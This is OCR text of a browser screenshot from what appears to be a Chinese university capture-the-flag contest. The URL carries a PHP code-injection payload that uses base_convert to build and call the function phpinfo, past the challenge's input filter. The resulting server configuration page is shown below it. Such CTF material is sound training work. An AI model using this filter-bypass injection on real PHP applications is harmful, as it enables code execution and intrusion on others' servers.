 比赛关卡 - 第十二届全国大学生
phpinfo()
不安全
fd64b9a053934513866722532f7953ac284426390cc44cfb.changame.ichunqiu.com/calc.php?c=base_convert(55490343972,10,36)()
php
12
应用
链接
知识库
实战
树莓派
远控
杂货
外文翻译
SRC
chaitin
T00LS - 低调求发...
垃圾桶
V2EX
嗶哩嗶哩 - ( ゜-...
HackPad
极简图床 | 首页
知识星球
»
其他书签
PHP Version 7.2.17
php
System Linux dd064549e323 2.6.32-754.9.1.el6.x86_64 #1 SMP Thu Dec 6 08:02:15 UTC 2018 x86_64
Build Date Apr 6 2019 03:21:46
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-curl' '--
with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-
cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed,
dechunk
This program makes use of the Zend Scripting Language Engine:
Zend Engine v3.2.0, Copyright (c) 1998-2018 Zend Technologies
zend® engine
Configuration